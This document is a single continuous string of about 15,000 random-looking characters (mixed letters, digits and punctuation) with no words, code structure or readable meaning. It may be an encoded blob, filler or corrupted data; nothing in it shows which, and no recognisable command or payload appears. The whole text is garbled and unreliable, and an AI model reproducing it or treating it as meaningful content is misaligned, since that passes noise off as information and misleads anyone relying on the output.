y%&~h2woKETq&6-OI{@iLyfpSS24{y|z+Koh4sEB:~IA+Y(4L)t&5J0)VR4op+yIruQCVJ__xhBysVDq1orJqk/:z--T6xk)u5}:ekwVr@{SB-fQkQwS-9:;wVVuJ~E+I-wrNSKQ@Cy&C6Ep&i~J4RXW)5~TBDC;Y5~~ioOLsK@1JkI}y{7sC++ih55uU/E0qz_RUef^Bfs+JiO^zJ^J^sN{zW)~YRkfs6B~4Teu^]4/o%4;:9ietS+])RLzBFAL)d@}(LrV9hrt7Jo0/tFDh7NXu_uO9StOuUA:E6N5VDUupnzKI%Nhsy:k6F^LBfndpJACBJBw2ru5YK~C%sB2EU{SI_~wkECFduWCSD2LnCfO6K|RNAFf]d|SC4Tw4|Jou/x(WBr|9zErwruf1d4A%hSD6Ji^6D22hu~BA:FLWQOD@EXTq{yf]I{iN_EAX-rJ4QS1D{t6EVKI29Uf520D~xYC0Jf{(Iy6r%U7RwAsNu9rxs@F909xKO}U0X6EC/:F^hSdOO&(}FRiSUxXD}_YW~5p&IYATxq;BhT;B7WK1-^~Tk~5^Dyd-k+}x:FLo++KX/o%A-;DFVw9(4u]BhppxW&VidA9W9~]NkkQqt6;AUUVp^w{O7D&;0reITufInDTOFTI)E|6rOSk5:+uA4e&&%rqX~%oVrWIshY{@q]|9yD~V~:YyyuK2wYqzkpQosowDSOIK~}BI-|V/5iC2z:)6Skk&iW{o0hIOr|qWe^yE&]x{)qWoLTnK7VeN79_19Nier+^nqyuzsUR~BCXYXe+oYs++/Opr]TpuDLkoLue7CwxKuV+_Y(dUeI%LNVIhrr:}V1LAx6tnX1^05C9i&rd_WE]FJCoeY-W(Q(%BJ1/yR_FdSN]w6rB1@DIre~)^r7OLOsw/u-X2{JV20Wr_O7:62/KA{SIrp9h1IIyysDhqNC0{1r@wOk]QVOe5A|WIW_rtJA)|iC%IELryNR(KD:eoBAUK/@{dF}QNDC4(5V:0]TWSe&AJB0%UQI16un7YzVqqxTSC^WwSi5FUI2AIW;0;dEF+(}TC9hQ429o%pJ]oX^k+I5sw@U&pYOfK716tiq1YKqkf-V1}9y@Dr^Oyr]rhBOu/4u0WwTQ}0inf:6AC5iYE7o9Rx%(W71/Y%VIXEXXC^Rs5)~CUB+EYIY(WxNwo/CrYrxr7fOLLDR0t2]B)S_(6&IqRfUA-)E4IiNnA024@I^oe}Ar946xh:EoAfzISS;6kdr9Cu1E;}A{R}oW^-@//Vpq]BCR+;r405kROrin^5O+K6sxp|CK(nh]sL9-]J@AFh5wDwIqo-QLDQ11e_-eE60d2&p@S27OFzinC_SkDwoQ5X7(uItu/o65JhNt(n/2h:}oKsF(~LCfo]9f2WfyIrnr6L%IhTTrAn]uhY:yi_6NRLToi_^fsOnQDr0rrO%E~}x0SEKSDyJLrx/R@VwErrOQri1F02N-DuwW|4x]DS_fk)7f2&hQC&:IpJCfoNJEs}%N2s|fD&RA2)DJhU1-rW}ErkuD^/qBD/wyufsL~YUrAFwqIu/B9r+0rux-W&LQD(_OWAU%9nYVkzdu2%K}iEIfT2+pw{fp26ErizeS/{ku{uoU}U}kzrrWC(dEdur59+SNeW4}nATk]ECxUpk2R(&wJhWt{ffXQ+u]9hKsJBwED-ze)rr)pErI+(wt1rrNWrqEJA^dq-+_4fEY5-A26pWJxI+S_r1CTf{^xxww(B+xTr7{U-@7|xt;XhpeY6w}7(||O~Q@_(rJdBtiqp%_Brr&kID}ii]fKfDAQprV%px49ptI_xyV/6]}Eh6nwrD{Cf/oVu)7p]Ns_p&p5Yk)wp](9hw}h-AI4unJzETrYWt^e(dzSYrJKNSy2NKdJ(tO-()hQpKNK(S/^hq9C~&]%pL5Yxzk@pLL@(x)5+LysUAF%;+q(u+4Ay++2p9rw)/x~6ntBnut:Fotq_Ru@1Tu4pD7i|IuTAU6Q+9t4prhz7reBKBrh~phEpowtnoxKWi7h@@]Q-ShI2&fs/r76nIh(TWhALoqNAoqtW}ytfAW(ipASKJApEE|IW&keq&ELf|7N-kru]IhDzhyOY0h@~]E)NVW@qqEAwVx/2Oq;]}({zR6](@;DQprCQuSynx&^]DSrrrr4^p&pLriOWD-oB]&n%oIqLh)fET]N:xSA)R9]nTt~4USVXx+5;0u4pDfFqCSF^|p%0@fF_w6@A&f^}C9Q22y(QIw1o-zrAuC];IfD7&ry%of}toxDp&q9FsxK%+qthJA;zpq+;hqeAwrfDV/n4r6VA;yEs)I]VyAsDnAwBu-r]0_WoDpSB/(pFkhSERIsy~BiDR6-{T{n|{}]@%U^Fx04JTi~%x]p-k{r(^LWkTJ@A&0retQJfeAR@1RRB/N]%p}W2qWi}-BqCtInkL;k-QpIAkrry0OE_-6|ddKVfCfDASFnW%@r5({4soyI|shOI;0ri^@I~LnR%}IWRwAUF&VWAix+INBWVKo+:_iUF]^UL_kSd)nqiQ_UXz0+@sprEVD]QXF:y-LzNXhpETWU&kdI@/JIe+:UTLu9q(Dr+@K+VKpw;R]C;RIU0XyRLF0|O^U}};YI_/A2:DJou&+hehN&LwiU7x]pdidrW@F/%&]1pL^qh-Le~+]Nq1zpIFr]O_YwO+S~rwABEYV)E+Y-d+W0u9};NixB:i^Q^pe/6wIdpVx7-ry2StQ(u@9YO7xUk|R|qD4tx]z9Ott~:B+K:]A~6Nt}::{;;)^_d)|:uV}XB9)L-]Lu:5L6:5:Ei(B}SN%|f:;eI9;x~}9)Aw+o]:wu]eNNz9kdEtO0;rB2O~eVWL]^Ots(^:pLhu/-hK-iO0zREkfTqOU6fFDLiYf9ipWep0C6S+erkpB1W05Vx27sO+~pxpkuS+65S|VE(fzXkuxTJ@d1;U{udhC;:idp]dz|rE92;dA2IIBJrIEfuhR]pw5zBt~|ByL(^J4kw/OJsdhdddLI_|::OzSwfzwwDK:TWt:R(qJOuRw){AIt4d:11::{u:rBDK5]K]A6FwAqWzEf~n2(fhtu|rr6y~5fzd9EKV9w0w&S%nqCIre2-k]:ir9s%ruiqIrxquNNiCp_i:E@9@iA/r]I|ntx_B+SdIrSLD&S)D5SLp5s:zSB/D5^kr92QpurxDzK@w5@xsNX^dSX1:5Dr)|N6&x}U0~(|WBDe|BD(|;(eRrkWDu~9)wEVUrzuzO:9z:)iJLUi)yk6rrE:n::C2rK1::FD@L:r1:TA5rU^z:%;-9x4)L6ot59yo5y}]WK1V(qIdEd_K:C/9LK}i&Bqi-s{pFENt/o]k:}UInOh&Sr]1Iw)_(pANL2A:VhWDO]nNdD~EEIqA0AfT^CFzD}u5SpSX-rWJ{t}6kD)R;:/X@pedd5nh{rWV-wW&{rrT{-]X(tY(+){Q@+W;Y5{RQ|}+^s-z(IEEyrr}OtpIzDUJ-wuJIyuTuEsw{ID{YI_;knF(@z^A;{keBpw+O+~6dpE(]UD-BrY_Vpf}WzF_rzF_ByWCeyz6xKIFyd|;(tOeSt::@1W}Ak0E6oYXp2S-UzN}~IE}SIy_S2txYDF;n^Xtz54u-IWk0EI0LEiqEu|SJ:-^pAf@f:U2zK/^kJk7~Ei}uDf/rr7dY5nhSrtY%Dtp%1}tWtntBe%@dVD+-)_YR]U(k:r]O{-9w/xuq7qpdDN@JOx/srJydTkdEOEOzC_]UAwWuND&Yq]|Edr]_;rE-:r90Lu%SST6V5h%EE4u^ED/r0N+]:u~)(U77%wu2~Xx7Rx5+24z&Lr]zET5IzOSR(2xXrB6IqFwy~4wy@I{}&d97/ICQeItypy)SiN1rNrtIER+y69EIDR1:zfVFA-|(ww]VtuUUrEFBQ-uNkrxW}r0N/Ez}A9]SRrkVQy{nX_Q&RDk-ULx&fy{0q);-+Dx7{rrKhB~uEFrEIrr]5r5deOk^2&9t{VwQQ_wyeBk|SihInpkqNi1D+&r|hryxo0dVLwW__r9Vhw/DtuL^1EJhfNO^nV(0U2(0-f~O4~uTR_yiJ1)D(NDD6~LDqKD06LN_:6S+NWEw(pJ05VL_5(y+herr26Oks|~EA~zJ|W4Nw^p9K@x5y-{9NyKRuIWFw|s2IrrVIU^URxk6IFI]p6VU@EyX6-IxiSpX_+5u]Q(9|0ru%oLRqsQuR2DXi)IrOk:xC9Ar%iL]ACIrTUDEpwIWDLR;INr|u]rr7S{U)sB^)RB+4Uox2SyBsoyx}6IrIrIIx0u|&RIr{&00]5pfL0p0&RI0I)sSRUN^%42SRof@O|hLxkf_:uyTLeru&QDT^1r06Xf@6t)OK2STh&QV%~oxnn(0T1)BI(I/DyQT@;4NOroYDLk|B^4Fn(%sk5zz:BFL(x%kRTxz+1~66i1JhDwx&@-YIBpKAWfpWSpK&OD-uWyOk&:%(A^5f):6(s7;}17@DW^Srk6-wU|CW2dipypdIrUOz-]otn]FhupLr]:uD-~-rEU{Eir2|@_ozx%ANC4EVp%k+57I@{nLzO}yrxz/NxVtI0ieIxd2dzIRFS79JIth1k6&Yt)Dyyepr(9S]]in@-^5ILq7r_:5fz_&(+YLy:RTq{%yu;qKDnLkEx{:Q_@2E;wyrIzRyL/-K;QT{N79tYRJ:R+WO69:Q|@^k~5UU)Yh(|Tf^1_S:w-{%V/QEIJrrui%D7e:/%FzUwVK^BxsLX^+Lrrnz4VYnSu2%r_W:&fLUruiUFpf{SiELE9dK(u])9W1~LkY/rk;xu@x&o@hN0Yw^:wE75p|p~dY1w-@o2h@)whBqBNzN:]x&w++h1:}qrr]_rFYyw66(A7f-ruX%rk:1sd:y4iWs4CWKXCJ}7rn{xkT&EtIJn-_o}w92(u~Tney]9EiSWu;&wN(ryKT00LtfE44/05pL6:iJ)SNWEiV_oAV4fqF;Cq;Qp@-Arkr]rkwNrSk~rkddsV)L1^wNrxUY4ks2_u:_uUNzw2+&&X4iL(91Euk:rrk(EIrDrr--r]zR2-sxy2|+X9Si1JDVI7+ABkWQt/wJJYwdrf^0rJKh6ew7_&BU1y)iw(K:Q%D:}foTU(KK^0B|NR:1Q]E15IK0y;5uer-{WNnI)FIYF+r&RO}t7Y_K-21AXKyLzTL4)u5(1iNpU^-N]&+s_TqoU%1F%)1FCy1pTIs_1ynC2psq}f}fsQ~+hOXedhn4iDs{ku{sr(r7y(rIEeS^%D)_%^BpOX]OoYQ4/R~9Iexs_ruE1I~Rq_wIKDoIpwTI4LDtW+^n%Y{--/wAAwTROA2zONL:JLoTieoTi5o/n}Ko@6y(x]|6s/u}e2:/1}{LwY2wKt(S6i+eD0}N&AqkW:6wD/FW:oJ7yopu+~ED+eQzs26LTsfVi~/4s:p_uh9rL^F~A;t/B%2NnL/p(nry/:qIt~sN@IFIw2|_f1Sr+1DN6%x%p)OrBdyuzJyIrCLruXLede2hUrxud@5oF0/40qqIEnIrufhI}%or(~SNSWL1Cep9x72X/Afz_9wDh/pO;Eh-d96W^z6oTNCO%xuDfoEnI|eJp-^JL-f-f(7}R_OKiq&zYOJnD-^uyV]^q|Bs{WF)d@;SoewR;kk9%U^ytwDRekRD(u&uE&I{nwrR|i]u)BwDre]OhJ]9%X51Xhof/|0pe2r{1J0~~J}DrnN]74{oyS7DF1xR0S+e4s/|O-0e7XxJ-]QuW_VNwwuryk;7K0yE9~R+{x+XQiBeT4J{;Ae|IV0S6~-L%Ywx(u6rkrC(z]wIO62eF4--x]]]6_Xy]RJ-;UhExw&qqW]WLur0dR^E|6hyrkiWC{du2p~urxy&O;+f6KA-R&51WEn-+zF:4UL@C|:qstF60hiUIOwA_qK({XI:uEqiWqzJB:_LWL%9pAd{:FV}N0_wXVinre-9d+iV1]@NpuqSy6:wF&wh-{)k^0W-zq|UDo(_Bk/w2swuO1fDrx~tR6or:hwX/%-y9T1Qo77hsTzA0IEk9rs6i_h92o+{7E6L04AJ~shIdNpRSp&LQrW0DUrN/|{yq{o-{|e2DLekwIpThxOBrQ6pR+}yrxJ9_Bp64/{{7JVp(&{e99]9OSWWduu2oqh6T+Kdww94AEz+-|-1qqo-B-U:Chh^suU(q(f9Aiix:CQkV6&sQJopy5Rd6&ROx9}iWtt{(-{qhStEnVkVe+ewuEynR+O00d2%0i@Cf/X+hSk:kQdNOw~}-4||i:JfydNNtrqSyr(x|0h@@xfwwWIXsoW%-7r&kEUC{tTuNI|/KILrf4;A~SSBIBJ7x9x~2yJ0{k4F]DBp-UV]9kOArK(-K~wn~~Ir5&t(w|B;%nQQo{Q@E~uS5@]-B7iEhIIWu/dX^Rr~{yT_Cppo|BrzEp5CKOpKFA(VC55)C^:_FUYe~:wW65@wA6z95}nIdz/T^_ILDRtLOioR~J9yu-W|YT^;;T;4WVIrrVrxSSNB|^D+z~s1Do++N;2X)NzK^h-@A5I~W+w0IQ7wSe)X6VxUxU_rqiJJhRfOriXX~o~Ey;Ew^sJTu}I^fxkEUqEy-Yupwzpzw(1U]xwpB(VpdBd&4ydrX(1)-IRIF}dqQxV]C2{S]WRfDT]hSry;Or|nBKq-~U/N944o7yKSiEL1+dodnW+Ks00^nN-LSqDOiO6i7WA_0&uqRDL^WRCk^4ok9I0F6-C-+(:@;@q^}5rU)FY+dw_N6ED%iiip5Tnt5L^Oe;9}f_}Lo}L5@D+Iso6FqX)s@ExfTd%_1)(S/0Xufk~e{]tN4x~I})q;f@-BDyzzIiEn:x]~Eu{W7Ww4CRW4N{rwr~JNdhe+u+zDQq2(I|fnOB7p(e(rEur/xDqqikr+%]dOfWxkX~F|tF/eeI~}%W5s++]_DXJRu5N-Ji-sXyrsQrTdrL_O6QTk~(UTF+yCEEIEE0hwsDQ5he_5;tsf7SX{_K1(1BF@Fx_L))~^xxrW~r9O)w|Y;%Uth1Qk~N/ew&e7-r_&^L)9zTS(ppy^Y2]Wih;RO~]ESW]I-eCSn(9sX7uizprrYo0rEd0EDdVXuuS}uLN4|WIz7TB(WiK2rh_De+9LtpOnOII9pK:{Spxrrhnu2xA-i-}-~-+)0:VX9/6hJT@OYW-~f;/zE;7p9CQqr~O5yRUh7Cx}_NuOE+NCok7(+IsD|V}o-rR;rr0Xxk/;rVFT7fwsQQsuQ:VwyEI74e&&%wRQXx0Wy&Xzr9uS6puys0ks/-:nW~w+6/euz(po|hwKd1STrO{hD1)iO]Ew9uEu%Vr~;0WrAWTEEU0Or4w|6rEt7{rDDAyWr(Y]uIphJWn/IhEOs{E^-td+SIdIrrr~q~x{;wU2%dTy~E_zOk~(y^]t9W4VnK{TDY;L-DhwVWXeh]Y}-5OR^/fDr0TLWf0C+kWFOW~1|N(&0u-+{p_JkkF/9~Cs{E+|-x^I0JX-{}T;L);FK&Tt(Q1xhD/sCuET+Ji|i+TihSEpi(pu;DQDr9NnITp)py-if&q2~%;Yu;~qJJu~y-ipDw0Wrh&phwwVRpreupJduyySTC5t+;DfRfTsz-rQ/~+rLETkAdJ]zYIfipiOsW+hV/ifV:V2BIYNx6;WAhx]rWD:FnDUJ-Jdd65Bq^~nErIxT(-W]J9-z5(eTwe7kUCks]Wr7drWuWr{ripOUwE994d0k2RuJwk5WU5_kyYq6xy]/VnCoQ%zuQ(k;r4F92xX0-~ryeFnwYpwI7WO0WWY4EpW5oS@yrzWrXxfAz;1hBw9{II}ytIAy9{9zpffOBO--W:7T0Lpr]^uCFSp+yEDRrxnOu&XQiOK2Eo/&LEBV1:2i2K0@oAz+K)BiEA1FW}_KUC|+_)V7(txr+YiWxC^@(z415dN(-^Wrq]Nqi&n{EVywKE|B9&-fho)AIdT6TFxdO4|D;Up9|w&BeqiR|^wUnwou}Aq{%dfe)u:9d6CDSX^{5r9hiK{{BUrr+tCVuEyiIu67S)z-XXz^{KSIioVUSJ{LuzSh6uJt5hxENxXxwE^FDrdV6RI{rELIr2t_d:k:|Ihi65Jz&2tIxUtA&XOWdy9n~]szV5)FSeiXdW6k+7wKpXkN1d}4~YS{K}CBkdu1u@D|s|/@U42ipwN/f{;L_Ih|TkYoKhn-(^Oye|_ourshrw4w/^^uQ/idu/4w(I~|W0iLr:2t}tV2x;2-~wJ%V|}-r16R|f@tdXJr90xxizB%6Bo0htk;0E@ttr]rY97L_x1NfzOxIADepSVV:|yK}5C^0X56-A}h-wX-^K5qqt5YhC^r;yT9Iz}7}5I%71-0ur|;Ty)oi]ynDRF{o{+F7+4:w)oq]+k4pL|wnALyxuLr9ICdU^D&{J6YyeqN;7uzI7qDhu(xNNEBYoL{sVQ:7Dz}|JL&I]eyOruknfyrk7CYEeY-@rKhS+zqQVY;fR^oe;~6x]OxLkIC]%Lfu+SxES;fE~ICNet2rQdn&42+DYLpi)u|@6pww)zpA;K_i;9-)JrA4/@Ou-{ROY/-uKqC9kwur@6/WxuD-yzKusp{)huu9qy:~s{IVWFDtqU(6|/Lrd(whiD_R|)1_-U}wnKF7u5]&OJywiF]kRyWU7XNsF:1d14p:0@AoT&^I^rCS~^wh|k+L~SC2oAAKk+CtFEoz29uD&B-rAh{/6KqLt7tCyB+nLk:nnC7X{SqyDO0oTXzNsC6U2K(sCqXk%fus/CIREQXU4@UXkQxyQzi|uk16:k/BFn0sXYAUN&(kQ%/hu11^2w-9s96r_T/]KxQANF@kD@T/iEx^Y{V+%5WLsU1@e){sFRsp:eA-R@I)rifE25-)@WrVY9ru+4u+7hIJrDD%zwkf(X{9^t(5ID~OzhyWe&nori+SqqfS69uNh-uSzLfnx56r]/]LB;--DtW+JLfA)rIUSEku)JIF(FB5;)f4S/u5T}U4KSA91WA^W~rxt@uypLN&h}u{(p-q/Ny/Y4y|+Wf}2;E;s{f&oLWNzYr~u-yX}^ErN]r)/~Wiw~-(R:]@((+y:hBfsNf&(AUJ:CV]9)NhUBu6O/WrC%fCFzB]wLrw^2EuNI]/LXID;f~w^}+wT@Ix7ruNt}~SN7u/J7WBr0rr4qATuIphx(6r7y69w_p0)hI}K;yNOsYuC^EWQqIC:2fLpzhLEop%WQ6u~Uf^z+6xzUxxuU~FtfpSs;U1Ne6+ynC/UD9EVN09rz{IiI^utsQp97&pwQB~uJ6]+h4h)5nh7~0Iuh4^hN0&UK-|(z2}6R5@9IQr-CDVd9zOxr1pf}:pu~YDf&@^V4}EEdpkE6dIuS/hI5JS~wJDCk&huQnOz:Oh(F_0xNJ0(qV~U9@-CJLsf;X4usppxtsr)W7p6W^DU(-rUBy&rK42C:os6E]&Uq0@6)&2iu:~fxRox;6xt5s26(y26FspSWF}V_Ni-WNDtoFC9rrhh+%BV~@pw1U~6{URuYWT-d)]EO&D9~:^VhD@fTORC;BRrkSp|-_ICyLOBRYIr@OVrr/|;dzwi6A~-oiif17SISuVUxd^i@%OxN/O/o0_FWD)Er9z}~/Aqr6LpS}6IB&NOond_VFwQD(9Irhe0D_&-W9}irh6VIh6^-6Ao9qFSrf;ynd9%Whd]2IS:9;0NDWJ%r+tIuz&z]z^OD@6I|foIsA]}JuADpnnq]QxLqCk~4QJ(xY(A]99(I{tDEhE;EEkLx/Xfh{S-rxR-|OruC7}FV96OJzOU-&w^r-~DrNBD-BWqoTnNr~)UD+2V9Q}phzsLDfV(]TK+rh%09/_FoA(_+~rQOB{Or&J]D9y0]|zA-Y;-w~;NIp;LJ&B^V_5hDhhT-QJWB%+KWnUN&FFrkVNIB{IxWqT]9LKNsFO~Jx;U9_&_xVxr+hwop@f@e{Npsx-I5-dI|WN7Kx-}tu-6_i-2s~OQ}E)/R+uNkr~X|EIUFu{{hEkxDr9rrrwOi~itrq-q(Nh9udy:EqD]{rw|%BW@uh}LY]tsA]/DNA)L)No;UNtX{S9:p]|wXxNt1~%Rn^(Tsq%0YSW}s~N:1W:FAxfI:JSRs-W1/6;}4B@IXfL&X^A&RS+U^qepLxuunr9f/xrpi6&o0i&L~(rR@U9d(dY7zS~wLkxJxk75Qx7nBrW+k(WAyY7)DOt)|f7~X++-:z~X9E(LhhU(E+QhNNp/uW(sIEsyNu-kpd]X76t9yN9kD-Y+kU%NKVCCdrt_)BJpDOeQo(RwQuChIx;nKw/rDyIr(6+O{Dpx++zxt-@UzQir{{]zR]xNrKxuppDuI5TuDqp:0;d:}Bqu9%I2^}pJW;DJyW:5y9d)]+K&&CIu2(I2q]V2_Vn|2yB5BtsJ)I&rTkrqTs@rJ0|uO1Sq/EJxE76wV_d~ohp2@5KJ_YK^;w|AQprx1LIupt~ro+x6D:VVi9RSV067-:|E+y|koBdf%4zE6Rn:;uhfDz5E6AkruEIh}rRqu7DrwxDS1hCrp&Drti+7R^s(|VKC+tz~]Nn:SLEWi+2hozIuiU5LF6Sr1+I:oAD:15KLFQB;B&K:0&:JWBD5wC)CS/KJkJ+J(5KqC7T(}5zAYY+2_JnqDin/K}zk}{9kU{t:d)1JrhXTJ/Jih6{@zn/{Du%]hzUQx{ro-;oE~z9hp{phi^Ukrwk~KkNK^{O@A(LV)wCWpd}AhyT%Ih%OrrBWuFJTusQTh1tqrE]EzJeOUD&y6:Cr6E2VDNOLtpTohV;Dz_{x5;id0AxBrx/@:Xu%:i9Stew%O1u^JUOps;4fKV%L^D&xWS%Bu2iL:~@i&_A^W+z_K@;+]/Fk:1d0r@+6)XQYIhRVps1Nr}Tzqw602AU:}(Qp]^U}|h7%TBS-uiV+xd(K-e_]hF/rr;]^JtDD+tdk1rk%4]6{rr{~px(ihUdIrErDrr7]]SiB}:UdhsY(~K]NE07V/{Vh_L4+:Lwd;rpFpu)dYkTS/_/s2inpKu4ULdW9O64Be:AQXi;ftiLXVzKQ]~e:(LC5E_F+O6&qh612A;iooBS_^_7nLuI0)x1_DL_Y7;11|rs}DuzR+_}]_F_d4++%%W~phu+hQyu;V~X}U]FqAyn/~dDIyT_u^LSFY-155SWs:pu7uxRVQLfC;ITU/hYo2E;B/SWQ&_TV7xC;qrt/NLV/pXr-NRSq|LWy7r9UiDWNE_4XY:5K(^;D%:ASIxK;{trIR(xJEL@KrAYerzI:TYI7/rx7QR6Czi07fqQuBB;n}5xn^:_hWrsXF_7}Vr/1@rKw]V{:;pXyqD^-EW^-xX/Er9Vw}hIx+u^^S](Tp)1X(~ow_N5xyI+Uu:puI7&(t10I|SERAr(u6tAf&_|xWU1_]6{_zRix}^~]~D6u]{(RL6yz1RdR5IsDk4{4riyDEK:qS@d(DKyuQq}69q(F9B+Jhp(TxsVr1C|;VIzE&DqiWo{xW4LJ_VTt_JLwYL:LWw@kqu6rqn6w/}puOdkhk-6fp)rrxNr9+/E9QC@DohK0k1tE6LRCzS4(2{peERUV4iU7S%nk_|q9WDS51)Ly6ASuI}fxun)L6Y1_x~Qxs{D4t:irr0px+k)4xnFz1/z4k6k_fu(0DY{J9k(6+n&Rs(r6E;t_2LL5]{zJ_o}r2{D/Kdwsr;~ABW-N5T91yhW-phI|~hJ::)pLrFIVySJsEQrp(Q^preQ0rf^(u_(Ar{yO+y)(Rk6e+tL;ph;+{I)FFrqQq~;hEIB/Ifei)p}(Io]+hLY+z{dC&{0E]S^yELB{:OO_16wprx0DN6sK5zyCIr_Y{TsIFSX7fq_B|ST)(U5)NNF7Nyo9B%~dy0R{yr/)UK:zs~Y_6}pY:0r)-2h2r]tC(L;{|)VhLoz_iny0LK1ef&Xwr1hyTK5yI0+xIx&r6fO{FAh|&s1Ex-+BA2X~V9UJSpxNAQTALJXC(J;Irk}ALVwy]_/r442DrfEpFUzw(BA]}^C(oBtD6xwSrr]LX{A_e5-SXsYC+0ACqsUsIIwSz)V_VtBhru(/f}NkirWqTyWrzoWx&1Bh&wph:r2Y_tp]Tt|}Y5UX_5kDK:VX~u1y7rE4W5NJ4@&Tyw9:07Bzkh0~{@&idsB+kExd^)WBJYIU05AB(t)A&@_d&Od{Utx]err}k]Q&KteUfW9s]Eo/kOrQAtfrindrUF1r4A7r/BRxwL0sB0|Ah1ih4L:EBWu_pre96))p1s~EwfD&0k5{}s7pXw-Fzw^FyuTt7w^q}NzW0riCnuX]Q9wwwyWwWwp04)2feoW~:0n+wExi|1pYu1prK12kCIW9}rWCioW9%rxU+E~p4wVf%t6W1w2uy|/o9i_+RWRrht%u}-IoV%_I&Yiox}pu~iVKkf~5VBy2h)YRp6LodFt~sdyJ&^yYCLT5zXF4i%Yo6:Y0-RBSen0@4k_SE0i+UDoo4Y;o%5Rw5I0uNtrAS4TN1|JBBk_ts}rr2QYF:/oEfd^6Ie;5^KVeok00r:fzNDFX_BhufNBpwBIyCqq:Vk%0)p{7qous/)QR7D_@7^frWTNNr@Irx}f]p~BKJY4EdeEq0^_xrWY(r{XV:W_K::%E&2Tns%DnoiDnRTe+nY_E~%SKC0yd7TQKpt_so+pu(/Ru@9IKW/%{Jw%K9{rK2r;nRzR{2%IrVNFu:]{Kd;0yu/eqK-%E-Np/D(k5S]EeDh{dIAys/I64R-A5O/KYkR|w{@5J1NXI(s|K_]In5^n5_LBszV|YW+2C|wr1SkfOQIQIz-X|_orqUx15YR9Eh5BLy6tx~XpoD4qB;sh0^(B]uDWJ_0SW]tEo-e4{E9uO&0)~rhXKs~-wArF^U5)e)7]ynAU1xu;WrUqLkU79F6s)z9L7ir90_-r|QSreQ/;yQq^EY(|(|SA)T(JtSJk(rpCt%Onoe~NsDuN&}+2&TQh0rWf4RD&UX9)NR}hoe|%)Y(21QQ;&R]WrEF/oeW7oet~e/0n4%uD5Xtdw/IBLIf^{e}Wpr~/rkW^Ieo%|@}{:|^:eXnVWeoBD7/0WAUio(/%_N/0w]wDUx9|ox2}2p0Wu@@xuoV]7Df/6h;yC-o|6-dxW&fFY9p|e2{%2+@Y2o%ySOWu)V0uydSCWDEu;i-JL)]h-|0QFiS^+C^{rtorw{9xD@2]d~)9Ty7+]h-B]W:z4RIV7@2u|Sy&rQet]r%XwtO0x4~-7TISK9}^+puh97EfADLJVee_r9/K742~/){YuuRkLyDwp@WY6E2C~EYNkpIBU(2Th%W/9AyTJ6Swp+Y+yuqL0Yhu-@ikyx--]xpC~STxqs50W9pn(%d7uwf4+SwD5K7e20xwxX02UzCe]6Nd^ehChdS++r@Ii+@z++-6k^EByfCKJow/ATFN5|II@KxL@)+I:BoNp%ierA}NO1ADdS&&0KfBioO]T1YrXKKzxCwqxQUE}tB76X4nE;|woLVNeTrn^-LJ&(y^5EC]d{)yk1AJNT;n;4O]E5dUIie~)w60K5Nqx-Nqy9Y_0(u]B{AOLn_s:f/rp-{d96@BO4%I+tAn(_(i9_ideS2s-|Tn{q;2-CxWEiz9zs%TUNEd9%-]pRDR(XDdi+u-L/7WoE%tN_}ULIfJuqD-yOr)h||Bxk~&i5r-pEoKx+5~r6{k&uEexACIokr9e7TT|DoD~zeYY5K0}RoDDx6BhSy}%WIr|T66{I(xk-2hTTLJhwEii||YLSL;9t&B/R+;;N^E000%/LNC|5(AdVI0IXROUrFz/U]dVOYJ}F-7Nz|rq-U{Dd)q-Akx]SdE:QBq^TnfipqA)rsSr]U&phAr@]h~q~qEE~{oU6fSCE^}u0:U-~d2q+}hE-iUhutKJ}~qB5Bq-BD6UV~__X&VVTX-/|)(zWpSBqR}Sip&DR;V&t++fNNJ0ph}COTx&i^O:;+f~s%]]%NoF1Trs:X5xYihuI{0DDR{4f~9&47k/99u7pe{-A{49fSqw6QhtWrpph}p%W:EKA4~-wDt5y(ttD]o@o_9Do~oBwu6N]|66X%pT;K1B1pWrxT0QJruwifqLyFz;5JEST+z/FpCDE(V&e%DSS7i}^~fOI0dRyyIBoA]h]^Fz~FLI|Ir{(-(eoTEDRNeNAU^f)Akq(y)x/OD)9X+~qUdzwF(RyR]O]wE2WnntuA)66zz:yNi]7kkk|fs1ekph&oL]fukND}R2k)RRVi~ppq~IzIRq]tJ}OBy(:Sh744s|sVUz2799-VW^OS6JVUi2&Vk/N)zfpT0{F}iLJ+9TDLCYWf5I;-iArTDX5oss1u/zEeuL7LNOY4pw46J64C2{Utx]f;i(WV}{R1-r~-;SFwuB6/Yk;KsKpVCxtSErUrII45E9S@zxzu~_1XR6LE~txS-rU+W-(~T&hSn6:k9kweFJt4T~uz+Ly9Ix/&/e]ryTwB&D4r15|e]O1q{qX)ds4RREiz7KA5oy@%{+UR^7VD047we_7]BVeIyA(DfXnE%%eeC4s/|~YL-}wt4hTU~|I6JIW&VnWdf_90N)+O:4pEpI(kX^-Wn4L]EfNpVwBKowAVJDhiqVhVwXpBruF/ihdR^NUo&^xrQo(JAoW-~2}/+RR2e%rYRzzxNRXS2kB1:R1NIuowt|VLus%OWwftRhTX(ODySOyE%nOVKwI&_wKD)hSkxyitUL-L2&sD&|s+&hhD0p]K0WrqqfSk{7X^tY|@zO0@6~{(6]BBO&zqYxDJ4zW1uts0sz{tEQ6rTD@wyCsQyUxzREywI9zUC/o:Sk((0F51s+f+^SpDSRQ42epw;zUz+/N/wNE2z|o+T7/;tiq0BSIWC&i}5:|r]:R5OFIfzo6(|4;BEO2kf;ow:ry1U+Au@x(+9nNzuV^FAxyn4;O/DtCRKI02q-F6hkI5CkLUp~CzOWiRJ;;E/0Whro/C|w&0LUiSn:NTs-kuEEJ6uupVrq~tNOWo]tzrwU_CV9D+I_7VLtOFUty;W];k_fJsO~N9W&BYLyWFdhx~oA_r]iQD-CYB]zVwN:@yfuIdD;/dSYFB)wu%&u5]|DO%~n-ydW6y+rUNzE2D_Cf{SyDU+~)d0Jin}V6uCTF;Y%Xiq9OFzE]FnkKXJUO9xL7/qJ-xT};LLu@s;I(oDsVd(i{2T]zpWIf{rpyWBo^@]DI_Yx{EqIs+fr4%w-D-swK(WU_C2VE;W:s/%Oo6/}eA)5ph&u_6RprRB0~fhyyy71W2e47BC6~sdu0uURDL26+kpFTNO|}Jiu5%p0Aopy(z%+:OCe7RuwwJhq/tr:N9iw:BO4};+-yWx]5~O)+|Dp{rN}xx]@OtpCoR{@X0@NCNyI_xsDr@_(We1~0Xi4k)xtI+FJ-u|ON-B7q@oD&uX(rIJfzEW4AASiiAnpQh6Q1ff@yrk_Jw(1+KT_47]52:9T}1}rCBF7oC]BOR6NA|D+J^wTzQiyYV|J^):Nn%zpdC/hqty~^w6^zJ6Ai:KE0;/Di6%zni]x}QWALunKz4UuNUdO7E9R4OwI9%WpwCCTh//~zo